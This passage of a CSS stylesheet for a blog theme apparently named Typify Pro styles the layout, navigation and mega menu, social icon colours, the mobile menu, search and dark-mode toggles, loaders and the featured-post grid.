background-repeat:no-repeat
}
.rtl{
direction:rtl
}
h1,h2,h3,h4,h5,h6{
font-family:var(--title-font);
font-weight:700
}
a,input,button{
transition:all .0s ease
}
#outer-wrapper{
position:relative;
overflow:hidden;
width:100%;
max-width:100%;
background-color:var(--outer-bg);
margin:0 auto;
padding:0
}
.is-boxed #outer-wrapper{
width:1170px;
max-width:100%;
box-shadow:0 0 20px rgba(0,0,0,0.1)
}
.container{
position:relative
}
.row-x1{
width:1120px
}
.flex-center{
display:flex;
justify-content:center
}
#content-wrapper{
position:relative;
float:left;
width:100%;
overflow:hidden;
padding:30px 0;
margin:0;
border-top:0
}
.theiaStickySidebarIfy:before,.theiaStickySidebarIfy:after{
content:'';
display:table;
clear:both
}
#main-wrapper{
position:relative;
float:left;
width:calc(100% - 330px);
padding:0
}
.is-left #main-wrapper,.rtl #main-wrapper{
float:right
}
#sidebar-wrapper{
position:relative;
float:right;
width:300px;
padding:0
}
.is-left #sidebar-wrapper,.rtl #sidebar-wrapper{
float:left
}
.btn{
position:relative;
border:0;
border-radius:2px
}
.entry-image-wrap,.comments .avatar-image-container{
overflow:hidden;
background-color:rgba(155,155,155,0.08);
z-index:5;
color:transparent!important;
transition:opacity .17s ease
}
.entry-thumb{
display:block;
position:relative;
width:100%;
height:100%;
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
z-index:1;
opacity:0;
transition:opacity .35s ease,filter 0s ease
}
.entry-thumb.lazy-ify{
opacity:1
}
.entry-image-wrap:hover .entry-thumb,.entry-inner:hover .entry-image-wrap .entry-thumb{
filter:brightness(1.05)
}
.before-mask:before{
content:'';
position:absolute;
left:0;
right:0;
bottom:0;
height:70%;
background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.5));
-webkit-backface-visibility:hidden;
backface-visibility:hidden;
z-index:2;
opacity:1;
margin:0;
transition:opacity .25s ease
}
.entry-image-wrap.is-video:after{
position:absolute;
display:flex;
align-items:center;
justify-content:center;
content:'\f04b';
top:50%;
right:50%;
background-color:rgba(0,0,0,0.5);
width:44px;
height:30px;
font-family:'Font Awesome 5 Free';
font-size:12px;
color:#fff;
font-weight:900;
z-index:5;
transform:translate(50%,-50%);
margin:0;
border-radius:8px;
transition:background .17s ease
}
.entry-image-wrap.is-video.c-ply:after{
transform:translate(50%,-50%) scale(1.2)
}
.entry-inner .entry-image-wrap.is-video:not(.c-ply):after{
top:15px;
right:15px;
transform:translate(0%,0%)
}
.rtl .entry-inner .entry-image-wrap.is-video:not(.c-ply):after{
left:15px;
right:unset
}
.entry-image-wrap.is-video:hover:after,.entry-inner:hover .entry-image-wrap.is-video:after{
background-color:var(--main-color)
}
.entry-tag{
position:absolute;
top:10px;
left:10px;
height:18px;
background-color:var(--tag-bg);
font-size:11px;
color:var(--tag-color);
font-weight:400;
line-height:19px;
text-transform:uppercase;
z-index:5;
padding:0 6px;
margin:0;
border-radius:2px
}
.rtl .entry-tag{
left:unset;
right:10px
}
.entry-info{
position:absolute;
left:0;
bottom:0;
width:100%;
background:linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow:hidden;
z-index:5;
display:flex;
flex-direction:column;
padding:15px
}
.entry-info .entry-title{
color:#fff;
text-shadow:0 1px 2px rgba(0,0,0,0.5)
}
.entry-info .entry-meta{
color:#ccc
}
.entry-info .entry-meta .author-name{
color:#ddd
}
.entry-title{
color:var(--post-title-color);
font-weight:700;
line-height:1.4em
}
.entry-title a{
display:block;
color:var(--post-title-color)
}
.entry-title a:hover{
color:var(--post-title-hover-color)
}
.entry-meta{
font-family:var(--meta-font);
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:0
}
.entry-meta .author-name{
color:var(--main-color);
font-weight:600
}
.excerpt{
font-family:var(--text-font);
line-height:1.5em
}
.error-msg{
display:flex;
align-items:center;
font-size:14px;
color:var(--text-color);
padding:20px 0;
font-weight:400
}
.error-msg b{
font-weight:700
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .blogger a:before{
content:'\f37d'
}
.social .facebook a:before{
content:'\f09a'
}
.social .facebook-f a:before{
content:'\f39e'
}
.social .twitter a:before{
content:'\f099'
}
.social .x-twitter a:before{ content:"\e61b" }
.social-color .x-twitter a{ background-color:#14171A }
.social-text .x-twitter a:after{ content:"Twitter" }
.social .rss a:before{
content:'\f09e';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:'\f167'
}
.social .skype a:before{
content:'\f17e'
}
.social .stumbleupon a:before{
content:'\f1a4'
}
.social .tumblr a:before{
content:'\f173'
}
.social .vk a:before{
content:'\f189'
}
.social .stack-overflow a:before{
content:'\f16c'
}
.social .github a:before{
content:'\f09b'
}
.social .linkedin a:before{
content:'\f0e1'
}
.social .dribbble a:before{
content:'\f17d'
}
.social .soundcloud a:before{
content:'\f1be'
}
.social .behance a:before{
content:'\f1b4'
}
.social .digg a:before{
content:'\f1a6'
}
.social .instagram a:before{
content:'\f16d'
}
.social .pinterest a:before{
content:'\f0d2'
}
.social .pinterest-p a:before{
content:'\f231'
}
.social .twitch a:before{
content:'\f1e8'
}
.social .delicious a:before{
content:'\f1a5'
}
.social .codepen a:before{
content:'\f1cb'
}
.social .flipboard a:before{
content:'\f44d'
}
.social .reddit a:before{
content:'\f281'
}
.social .whatsapp a:before{
content:'\f232'
}
.social .messenger a:before{
content:'\f39f'
}
.social .snapchat a:before{
content:'\f2ac'
}
.social .telegram a:before{
content:'\f3fe'
}
.social .steam a:before{
content:'\f3f6'
}
.social .discord a:before{
content:'\f392'
}
.social .share a:before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .email a:before{
content:'\f0e0';
font-family:'Font Awesome 5 Free'
}
.social .external-link a:before{
content:'\f35d';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{
background-color:#f30
}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{
background-color:#3b5999
}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{
background-color:#00acee
}
.social-bg .x-twitter a,.social-bg-hover .x-twitter a:hover{
background-color:#14171A
}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{
background-color:#f50000
}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{
background-color:#ca2127
}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{
background-color:#ea4c89
}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{
background-color:#0077b5
}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{
background-color:#365069
}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{
background-color:#6441a5
}
.social-bg .rss a,.social-bg-hover .rss a:hover{
background-color:#ffc200
}
.social-bg .skype a,.social-bg-hover .skype a:hover{
background-color:#00aff0
}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{
background-color:#eb4823
}
.social-bg .vk a,.social-bg-hover .vk a:hover{
background-color:#4a76a8
}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{
background-color:#f48024
}
.social-bg .github a,.social-bg-hover .github a:hover{
background-color:#24292e
}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{
background:linear-gradient(#ff7400,#ff3400)
}
.social-bg .behance a,.social-bg-hover .behance a:hover{
background-color:#191919
}
.social-bg .digg a,.social-bg-hover .digg a:hover{
background-color:#1b1a19
}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{
background-color:#0076e8
}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{
background-color:#000
}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{
background-color:#f52828
}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{
background-color:#ff4500
}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{
background-color:#3fbb50
}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{
background-color:#0084ff
}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{
background-color:#ffe700
}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{
background-color:#179cde
}
.social-bg .steam a,.social-bg-hover .steam a:hover{
background:linear-gradient(5deg,#0d89bc,#112c5b,#0d1c47)
}
.social-bg .discord a,.social-bg-hover .discord a:hover{
background-color:#7289da
}
.social-bg .share a,.social-bg-hover .share a:hover{
background-color:var(--meta-color)
}
.social-bg .email a,.social-bg-hover .email a:hover{
background-color:#888
}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{
background-color:var(--button-hover-bg)
}
.social-color .blogger a,.social-color-hover .blogger a:hover{
color:#f30
}
.social-color .facebook a,.social-color .facebook-f a,.social-color-hover .facebook a:hover,.social-color-hover .facebook-f a:hover{
color:#3b5999
}
.social-color .twitter a,.social-color-hover .twitter a:hover{
color:#00acee
}
.social-color .x-twitter a,.social-color-hover .x-twitter a:hover{
color:#14171A
}
.social-color .youtube a,.social-color-hover .youtube a:hover{
color:#f50000
}
.social-color .instagram a,.social-color-hover .instagram a:hover{
color:#dd277b
}
.social-color .pinterest a,.social-color .pinterest-p a,.social-color-hover .pinterest a:hover,.social-color-hover .pinterest-p a:hover{
color:#ca2127
}
.social-color .dribbble a,.social-color-hover .dribbble a:hover{
color:#ea4c89
}
.social-color .linkedin a,.social-color-hover .linkedin a:hover{
color:#0077b5
}
.social-color .tumblr a,.social-color-hover .tumblr a:hover{
color:#365069
}
.social-color .twitch a,.social-color-hover .twitch a:hover{
color:#6441a5
}
.social-color .rss a,.social-color-hover .rss a:hover{
color:#ffc200
}
.social-color .skype a,.social-color-hover .skype a:hover{
color:#00aff0
}
.social-color .stumbleupon a,.social-color-hover .stumbleupon a:hover{
color:#eb4823
}
.social-color .vk a,.social-color-hover .vk a:hover{
color:#4a76a8
}
.social-color .stack-overflow a,.social-color-hover .stack-overflow a:hover{
color:#f48024
}
.social-color .github a,.social-color-hover .github a:hover{
color:#24292e
}
.social-color .soundcloud a,.social-color-hover .soundcloud a:hover{
color:#ff7400
}
.social-color .behance a,.social-color-hover .behance a:hover{
color:#191919
}
.social-color .digg a,.social-color-hover .digg a:hover{
color:#1b1a19
}
.social-color .delicious a,.social-color-hover .delicious a:hover{
color:#0076e8
}
.social-color .codepen a,.social-color-hover .codepen a:hover{
color:#000
}
.social-color .flipboard a,.social-color-hover .flipboard a:hover{
color:#f52828
}
.social-color .reddit a,.social-color-hover .reddit a:hover{
color:#ff4500
}
.social-color .whatsapp a,.social-color-hover .whatsapp a:hover{
color:#3fbb50
}
.social-color .messenger a,.social-color-hover .messenger a:hover{
color:#0084ff
}
.social-color .snapchat a,.social-color-hover .snapchat a:hover{
color:#ffe700
}
.social-color .telegram a,.social-color-hover .telegram a:hover{
color:#179cde
}
.social-color .steam a,.social-color-hover .steam a:hover{
color:#112c5b
}
.social-color .discord a,.social-color-hover .discord a:hover{
color:#7289da
}
.social-color .share a,.social-color-hover .share a:hover{
color:var(--meta-color)
}
.social-color .email a,.social-color-hover .email a:hover{
color:#888
}
.social-color .external-link a,.social-color-hover .external-link a:hover{
color:var(--button-hover-bg)
}
#header-wrapper,.header-content{
position:relative;
float:left;
width:100%;
height:58px;
background-color:var(--header-bg);
padding:0;
margin:0
}
.header-items{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
margin:0
}
.main-logo{
position:relative;
float:left;
height:58px;
overflow:hidden;
display:flex;
margin:0
}
.main-logo .widget{
position:relative;
height:100%;
display:flex;
align-items:center;
margin:0
}
.main-logo .logo-img{
display:flex;
align-items:center;
height:34px;
overflow:hidden;
margin:0
}
.main-logo img{
display:block;
max-width:100%;
max-height:100%;
margin:0
}
.main-logo .blog-title{
display:block;
font-size:20px;
color:var(--header-color);
font-weight:700;
margin:0
}
.main-logo .blog-title a{
color:var(--header-color)
}
.main-logo .blog-title a:hover{
color:var(--header-hover-color)
}
.main-logo #h1-off{
position:absolute;
top:-9000px;
left:-9000px;
display:none;
visibility:hidden
}
.main-logo .logo-description{
font-size:14px;
color:var(--header-text-color);
padding:0 15px
}
.main-logo .logo-description b{
font-weight:600
}
.header-icons{
position:relative;
height:58px;
overflow:hidden;
margin:0
}
.header-icons .widget{
position:relative;
height:100%;
display:flex;
align-items:center;
margin:0
}
.header-icons ul.social-icons{
display:flex;
flex-wrap:wrap
}
.header-icons ul li{
margin:0 0 0 10px
}
.rtl .header-icons ul li{
margin:0 10px 0 0
}
.header-icons ul li a{
display:block;
width:24px;
height:24px;
font-size:14px;
color:#ffffff;
text-align:center;
line-height:24px;
border-radius:50%
}
.header-icons ul li a.steam{
font-size:16px
}
.header-icons ul li a:hover{
filter:brightness(1.1)
}
.mobile-menu-toggle{
display:none;
height:30px;
font-size:18px;
color:var(--header-color);
align-items:center;
padding:0 15px
}
.mobile-menu-toggle:after{
content:'\f0c9';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
.mobile-menu-toggle:hover{
color:var(--header-hover-color)
}
.mobile-search-toggle{
display:none;
height:58px;
font-size:16px;
color:var(--header-color);
align-items:center;
padding:0 15px
}
.mobile-search-toggle:after{
content:'\f002';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
.mobile-search-toggle:hover{
color:var(--header-hover-color)
}
#nav-wrapper,.main-nav-content,.main-nav-flex{
position:relative;
float:left;
width:100%;
height:44px;
z-index:40;
margin:0
}
#nav-wrapper,.main-nav-flex{
background-color:var(--main-nav-bg)
}
.is-boxed .main-nav-flex{
float:none;
width:1170px;
max-width:100%;
margin:0 auto;
border:0
}
.main-nav-items{
position:relative;
float:left;
width:100%;
margin:0
}
#typify-pro-main-nav{
position:relative;
float:left;
width:100%;
height:44px;
z-index:10
}
#typify-pro-main-nav .widget,#typify-pro-main-nav .widget > .widget-title{
display:none
}
#typify-pro-main-nav .show-menu{
display:block
}
#typify-pro-main-nav ul#typify-pro-main-nav-menu{
display:flex;
flex-wrap:wrap
}
#typify-pro-main-nav ul > li{
position:relative;
padding:0;
margin:0
}
#typify-pro-main-nav-menu > li > a{
position:relative;
display:block;
height:44px;
font-family:var(--menu-font);
font-size:14px;
color:var(--main-nav-color);
font-weight:600;
line-height:44px;
text-transform:uppercase;
padding:0 15px;
margin:0
}
#typify-pro-main-nav-menu > li.homepage > a{
background-color:var(--main-nav-active-bg);
color:var(--main-nav-active-color)
}
#typify-pro-main-nav-menu > li.is-icon > a{
width:44px;
font-size:17px;
text-align:center;
padding:0
}
#typify-pro-main-nav-menu > li.is-icon > a:before{
content:'\f015';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
#typify-pro-main-nav-menu > li:not(.homepage):hover > a{
background-color:var(--main-nav-hover-bg);
color:var(--main-nav-hover-color)
}
#typify-pro-main-nav ul > li > ul,#typify-pro-main-nav ul > li > .ul{
position:absolute;
float:left;
left:0;
top:44px;
width:180px;
background-color:var(--submenu-bg);
z-index:99999;
padding:5px 0;
visibility:hidden;
opacity:0;
box-shadow:0 2px 5px 0 rgba(0,0,0,0.05),0 2px 10px 0 rgba(0,0,0,0.05)
}
.rtl #typify-pro-main-nav ul > li > ul,.rtl #typify-pro-main-nav ul > li > .ul{
left:auto;
right:0
}
#typify-pro-main-nav ul > li > ul > li > ul{
position:absolute;
top:-5px;
left:100%;
margin:0
}
.rtl #typify-pro-main-nav ul > li > ul > li > ul{
left:unset;
right:100%
}
#typify-pro-main-nav ul > li > ul > li{
display:block;
float:none;
position:relative
}
.rtl #typify-pro-main-nav ul > li > ul > li{
float:none
}
#typify-pro-main-nav ul > li > ul > li a{
position:relative;
display:block;
font-size:13px;
color:var(--submenu-color);
font-weight:400;
padding:8px 15px;
margin:0
}
#typify-pro-main-nav ul > li > ul > li:hover > a{
color:var(--submenu-hover-color)
}
#typify-pro-main-nav ul > li.has-sub > a:after{
content:'\f0d7';
float:right;
font-family:'Font Awesome 5 Free';
font-size:14px;
font-weight:900;
margin:-1px 0 0 5px
}
.rtl #typify-pro-main-nav ul > li.has-sub > a:after{
float:left;
margin:-1px 5px 0 0
}
#typify-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\f0da';
float:right;
font-size:12px;
margin:0
}
.rtl #typify-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\f0d9'
}
#typify-pro-main-nav ul ul,#typify-pro-main-nav ul .ul{
transition:all .17s ease
}
#typify-pro-main-nav ul > li:hover > ul,#typify-pro-main-nav ul > li:hover > .ul,#typify-pro-main-nav ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1;
margin:0
}
#typify-pro-main-nav .mega-menu{
position:static!important
}
#typify-pro-main-nav .mega-menu > .ul{
width:100%;
overflow:hidden;
background-color:var(--megamenu-bg);
display:grid;
grid-template-columns:repeat(5,1fr);
column-gap:20px;
padding:20px
}
#typify-pro-main-nav .mega-menu > .ul.no-items{
grid-template-columns:1fr
}
.tab-active{
display:block
}
.tab-animated,.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
@keyframes fadeIn {
from{
opacity:0
}
to{
opacity:1
}
}
.tab-fadeIn,.post-fadeIn{
animation-name:fadeIn
}
@keyframes fadeInUp {
from{
opacity:0;
transform:translate3d(0,5px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
@keyframes slideToLeft {
from{
opacity:0;
transform:translate3d(15px,0,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
@keyframes slideToRight {
from{
opacity:0;
transform:translate3d(-15px,0,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.tab-fadeInUp,.post-fadeInUp{
animation-name:fadeInUp
}
.mega-items .mega-item{
position:relative;
width:100%;
padding:0
}
.mega-items .mega-content{
position:relative;
float:left;
width:100%;
padding:0
}
.mega-content .entry-image-wrap{
position:relative;
display:block;
width:100%;
height:115px;
overflow:hidden;
z-index:1;
margin:0 0 7px
}
.mega-content .entry-image-wrap.is-video:after{
transform:translate(50%,-50%) scale(.8)
}
.mega-content .entry-title{
font-size:13px;
font-weight:600;
margin:0
}
.mega-content .entry-title a{
color:var(--megamenu-color)
}
.mega-content .entry-title a:hover{
color:var(--megamenu-hover-color)
}
.mega-menu .error-msg{
justify-content:center
}
.main-toggle-wrap{
position:absolute;
top:0;
right:0;
height:44px;
display:flex;
z-index:20;
margin:0
}
.rtl .main-toggle-wrap{
left:0;
right:unset
}
.main-toggle-style{
position:relative;
width:44px;
height:44px;
color:var(--main-nav-color);
font-size:16px;
text-align:center;
line-height:44px;
cursor:pointer;
z-index:20;
padding:0;
margin:0
}
.darkmode-toggle{
font-size:14px
}
.darkmode-toggle:after{
content:'\f186';
font-family:'Font Awesome 5 Free';
font-weight:400;
margin:0
}
html[data-theme=dark] .darkmode-toggle:after{
content:'\f185'
}
.darkmode-toggle:hover{
opacity:.9
}
.search-toggle{
}
.search-toggle.hide,.search-active .search-toggle.show{
display:none
}
.search-active .search-toggle.hide{
display:block
}
.search-toggle:after{
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
.search-toggle.show:after{
content:'\f002'
}
.search-toggle.hide:after{
content:'\f00d'
}
#nav-search-wrap{
display:none;
position:absolute;
top:0;
left:0;
width:calc(100% - 44px);
height:44px;
overflow:hidden;
background-color:var(--main-nav-bg);
z-index:25;
padding:5px 15px 5px 0
}
.rtl #nav-search-wrap{
left:unset;
right:0;
padding:5px 0 5px 15px
}
#nav-search-wrap .search-form{
position:relative;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
overflow:hidden;
display:flex;
justify-content:space-between;
padding:0;
border:0
}
#nav-search-wrap .search-input{
position:relative;
width:calc(100% - 34px);
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--main-nav-color);
font-weight:400;
line-height:34px;
padding:0;
border:0
}
#nav-search-wrap .search-input:focus,#nav-search-wrap .search-input::placeholder{
color:var(--main-nav-color);
outline:none
}
#nav-search-wrap .search-input::placeholder{
opacity:.5
}
#nav-search-wrap .search-action{
position:relative;
width:34px;
min-width:34px;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:20px;
color:var(--main-nav-color);
font-weight:400;
line-height:34px;
text-align:right;
cursor:pointer;
padding:0;
border:0;
opacity:.5
}
.rtl #nav-search-wrap .search-action{
text-align:left
}
#nav-search-wrap .search-action:before{
display:block;
content:'\f30b';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.rtl #nav-search-wrap .search-action:before{
content:'\f30a'
}
#nav-search-wrap .search-action:hover{
opacity:1
}
.overlay{
visibility:hidden;
opacity:0;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
background-color:rgba(23,28,36,0.6);
z-index:1000;
-webkit-backdrop-filter:saturate(100%) blur(3px);
-ms-backdrop-filter:saturate(100%) blur(3px);
-o-backdrop-filter:saturate(100%) blur(3px);
backdrop-filter:saturate(100%) blur(3px);
margin:0;
transition:all .35s ease
}
#slide-menu{
display:none;
position:fixed;
width:300px;
height:100%;
top:0;
left:0;
bottom:0;
background-color:var(--mobilemenu-bg);
overflow:hidden;
z-index:1010;
left:0;
-webkit-transform:translateX(-100%);
transform:translateX(-100%);
visibility:hidden;
box-shadow:3px 0 7px rgba(0,0,0,0.1);
transition:all .35s ease
}
.rtl #slide-menu{
left:unset;
right:0;
-webkit-transform:translateX(100%);
transform:translateX(100%)
}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{
-webkit-transform:translateX(0);
transform:translateX(0);
visibility:visible
}
.slide-menu-header{
float:left;
width:100%;
height:58px;
background-color:var(--header-bg);
overflow:hidden;
display:flex;
justify-content:space-between;
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
.mobile-search{
position:relative;
flex:1;
padding:0 0 0 15px;
margin:12px 0 0
}
.rtl .mobile-search{
padding:0 15px 0 0
}
.mobile-search .search-form{
position:relative;
width:100%;
height:34px;
background-color:rgba(155,155,155,0.05);
overflow:hidden;
display:flex;
justify-content:space-between;
border-radius:2px
}
.mobile-search .search-input{
position:relative;
width:calc(100% - 34px);
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:13px;
color:var(--menu-color);
font-weight:400;
line-height:34px;
padding:0 10px;
border:0
}
.mobile-search .search-input:focus,.mobile-search .search-input::placeholder{
color:var(--header-color)
}
.mobile-search .search-input::placeholder{
opacity:.5
}
.mobile-search .search-action{
position:relative;
width:34px;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:10px;
color:var(--header-color);
font-weight:400;
line-height:34px;
text-align:center;
cursor:pointer;
padding:0;
border:0;
opacity:.5
}
.rtl .mobile-search .search-action{
left:0;
right:unset
}
.mobile-search .search-action:before{
display:block;
content:'\f002';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.mobile-search .search-action:hover{
opacity:1
}
.mobile-toggle-wrap{
position:relative;
display:flex;
height:58px;
line-height:58px;
margin:0
}
.mobile-toggle-wrap .darkmode-toggle{
color:var(--header-color);
font-size:14px;
padding:0 0 0 15px
}
.rtl .mobile-toggle-wrap .darkmode-toggle{
padding:0 15px 0 0
}
.mobile-toggle-wrap .darkmode-toggle:hover{
color:var(--header-hover-color)
}
.hide-typify-pro-mobile-menu{
position:relative;
height:58px;
color:var(--header-color);
font-size:16px;
cursor:pointer;
z-index:20;
padding:0 15px;
margin:0
}
.hide-typify-pro-mobile-menu:before{
content:'\f00d';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.hide-typify-pro-mobile-menu:hover{
color:var(--header-hover-color)
}
.slide-menu-flex{
position:relative;
float:left;
width:100%;
height:calc(100% - 58px);
display:flex;
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch;
margin:0
}
.typify-pro-mobile-menu{
position:relative;
float:left;
width:100%;
padding:20px 15px
}
.typify-pro-mobile-menu > ul{
margin:0
}
.typify-pro-mobile-menu .m-sub{
display:none;
padding:0
}
.typify-pro-mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
font-weight:600;
margin:0;
padding:0
}
.typify-pro-mobile-menu > ul li ul{
overflow:hidden
}
.typify-pro-mobile-menu ul li a{
color:var(--mobilemenu-color);
padding:10px 0;
display:block
}
.typify-pro-mobile-menu > ul > li > a{
text-transform:uppercase
}
.typify-pro-mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
width:30px;
color:var(--mobilemenu-color);
text-align:right;
cursor:pointer;
padding:10px 0
}
.rtl .typify-pro-mobile-menu ul li.has-sub .submenu-toggle{
text-align:left;
right:auto;
left:0
}
.typify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f0d7';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
font-size:14px;
text-align:right;
transition:all 0 ease
}
.rtl .typify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{
float:left
}
.typify-pro-mobile-menu ul li.has-sub.show > .submenu-toggle:after{
content:'\f0d8'
}
.typify-pro-mobile-menu ul li a:hover,.typify-pro-mobile-menu ul li.has-sub.show > a,.typify-pro-mobile-menu ul li.has-sub.show > .submenu-toggle{
color:var(--mobilemenu-hover-color)
}
.typify-pro-mobile-menu > ul > li > ul > li a{
font-size:13px;
font-weight:400;
opacity:.9;
padding:10px 0 10px 10px
}
.rtl .typify-pro-mobile-menu > ul > li > ul > li a{
padding:10px 10px 10px 0
}
.typify-pro-mobile-menu > ul > li > ul > li > ul > li > a{
padding:10px 0 10px 20px
}
.rtl .typify-pro-mobile-menu > ul > li > ul > li > ul > li > a{
padding:10px 20px 10px 0
}
.typify-pro-mobile-menu ul > li > .submenu-toggle:hover{
color:var(--mobilemenu-hover-color)
}
.mobile-menu-footer{
position:relative;
float:left;
width:100%;
padding:20px 15px;
margin:0
}
.mobile-navbar-social,.mobile-navbar-menu{
position:relative;
float:left;
width:100%;
margin:10px 0 0
}
.mobile-navbar-social{
margin:0
}
.mobile-navbar-social ul{
display:flex;
flex-wrap:wrap
}
.mobile-navbar-social ul li{
margin:0 10px 0 0
}
.rtl .mobile-navbar-social ul li{
margin:0 0 0 10px
}
.mobile-navbar-social ul li:last-child{
margin:0
}
.mobile-navbar-social ul li a{
display:block;
width:20px;
height:20px;
font-size:12px;
color:#fff;
text-align:center;
line-height:20px;
padding:0;
border-radius:50%
}
.mobile-navbar-social ul li a:hover{
filter:brightness(1.1)
}
.mobile-navbar-menu ul{
display:flex;
flex-wrap:wrap
}
.mobile-navbar-menu ul li{
margin:5px 20px 0 0
}
.rtl .mobile-navbar-menu ul li{
margin:5px 0 0 20px
}
.mobile-navbar-menu ul li:last-child{
margin:5px 0 0
}
.mobile-navbar-menu ul li a{
display:block;
font-size:14px;
color:var(--mobilemenu-color);
font-weight:400;
padding:0
}
.mobile-navbar-menu ul li a:hover{
color:var(--mobilemenu-hover-color)
}
.main-nav-content.is-fixed{
position:fixed;
top:-64px;
left:0;
width:100%;
z-index:990;
backface-visibility:hidden;
transform:translate3d(0,20px,0);
transition:transform .25s ease
}
.main-nav-content.is-fixed.show{
transform:translate3d(0,64px,0)
}
.main-nav-content.is-fixed.show .main-nav-flex{
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
.loader{
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:flex;
align-items:center;
justify-content:center;
margin:0
}
.loader-ellipsis{
display:inline-block;
position:relative;
width:50px;
height:10px
}
.loader-ellipsis div{
position:absolute;
top:0;
width:10px;
height:10px;
border-radius:50%;
background:var(--main-color);
animation-duration:.6s;
animation-iteration-count:infinite;
animation-timing-function:ease
}
.loader-ellipsis div:nth-child(1){
left:5px;
animation-name:lds-ellipsis1
}
.loader-ellipsis div:nth-child(2){
left:5px;
animation-name:lds-ellipsis2
}
.loader-ellipsis div:nth-child(3){
left:20px;
animation-name:lds-ellipsis2
}
.loader-ellipsis div:nth-child(4){
left:35px;
animation-name:lds-ellipsis3
}
@keyframes lds-ellipsis1 {
0%{
transform:scale(0)
}
100%{
transform:scale(1)
}
}
@keyframes lds-ellipsis3 {
0%{
transform:scale(1)
}
100%{
transform:scale(0)
}
}
@keyframes lds-ellipsis2 {
0%{
transform:translate(0,0)
}
100%{
transform:translate(15px,0)
}
}
#header-ads-wrap{
position:relative;
float:left;
width:100%
}
#header-ads-wrap.no-widget{
display:none
}
.header-ads .widget{
position:relative;
float:left;
width:100%;
text-align:center;
line-height:0;
margin:30px 0 0
}
.header-ads .widget-content{
float:left;
width:100%;
margin:0
}
.header-ads .widget > .widget-title{
display:none
}
#featured-wrapper{
position:relative;
float:left;
width:100%;
margin:0
}
#featured-wrapper.no-widget{
display:none
}
#featured .widget,#featured .widget .widget-content{
display:none
}
#featured .widget.HTML,#featured .widget.show-ify .widget-content{
display:block
}
#featured .widget{
position:relative;
overflow:hidden;
height:362px;
padding:0;
margin:30px 0 0
}
#featured .widget-content{
position:relative;
overflow:hidden;
height:362px;
margin:0
}
#featured .widget-content .error-msg{
justify-content:center;
height:100%;
padding:0
}
.featured-items{
position:relative;
height:362px;
margin:0
}
.featured-item{
position:relative;
float:left;
width:calc((100% - 6px) / 4);
height:180px;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0 2px 0 0
}
.featured-item.item-0,.featured-item.item-1{
width:calc((100% - 2px) / 2)
}
.rtl .featured-item{
float:right;
margin:0 0 0 2px
}
.featured-item.item-0{
height:362px
}
.featured-item.item-1{
margin:0 0 2px
}
.featured-item.item-3{
margin:0
}
